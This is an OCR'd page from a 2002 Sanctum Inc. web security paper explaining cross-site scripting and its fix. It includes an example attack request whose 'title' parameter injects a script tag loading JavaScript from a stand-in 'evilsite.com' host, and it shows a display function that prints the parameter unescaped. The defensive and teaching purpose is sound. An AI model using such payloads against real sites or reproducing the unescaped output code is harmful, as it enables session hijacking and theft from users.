3. Cross-Site Scripting — A link to a valid web site can be manipulated so that one of the parameters of the URL or maybe even the referrer will hold a script. This script will then be implanted by the server into a dynamic web page and will run on the client side. The script can then perform a “virtual hijacking” of the user’s session and can capture information transferred between the user and the legitimate web application. The user activates the malicious link when he crawls through a 3<sup>rd</sup> party site or by receiving an email with the link in a web enabled email client. Example 4 shows JavaScript embedded as the value of one of the parameters of the login page. Once the link is pressed, the evil JavaScript residing on the third party site is activated and has full control over the client’s browser.
Example 4: Cross-site scripting
Correct request POST /login.pl HTTP/1.0 … title=Home%20Page Attack attempt POST /login.pl HTTP/1.0 … title=<script src=’http://www.evilsite.com/evilscript.js></script> Function function display_title() { global $title; print “<B>Document $title</B>”; … } Result of correct request Home Page is displayed to the client Result of attack attempt Evil Script is running on the client
See also: http://www.cert.org/advisories/CA-2000-02.html
http://www.cert.org/tech_tips/malicious_code_mitigation.html
Cross-Site Scripting Fix: Limit undesired tags in dynamically generated pages and restrict variables used in the construction of pages to characters explicitly allowed. Also, check these variables during the generation of the output page.
Sanctum Inc. 2002
www.SanctumInc.com